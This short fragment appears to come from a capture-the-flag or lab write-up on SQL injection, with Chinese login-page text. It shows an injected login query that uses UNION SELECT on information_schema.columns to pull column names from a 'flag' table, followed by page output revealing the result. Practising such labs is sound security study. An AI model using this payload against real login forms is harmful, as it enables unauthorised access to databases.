 select *from user where username =("") union select 1,2,column_name from information_schema.columns where table_schema=database() and
table_name='flag' limit 1,1 -- a") and password=("")
登录框
输入正确账号密码登录
Username :
Password :
登录
查询结果:
成功登录
Your Login name:2
Your Password:flag